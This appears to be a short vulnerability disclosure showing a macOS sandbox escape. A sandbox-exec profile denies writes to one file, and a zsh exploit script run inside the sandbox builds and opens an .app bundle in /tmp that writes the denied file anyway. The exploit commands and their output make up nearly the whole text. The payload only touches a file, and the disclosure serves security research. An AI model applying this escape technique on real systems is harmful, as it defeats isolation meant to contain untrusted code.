 Prepare a sandbox profile file named restrict.sb:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
Launch a bash shell with the profile file:
sandbox-exec -f restrict.sb /bin/bash
In the new sandbox-restricted shell, try to touch the file /private/tmp/sbx, it failed as expected:
bash-3.2$ touch /tmp/sbx
touch: /tmp/sbx: Operation not permitted
Next, execute the following exploit script within the sandbox-restricted shell:
#!/bin/zsh
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\ntouch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
Finally, you can see it bypassed the sandbox restriction and touch the file /private/tmp/sbx successfully.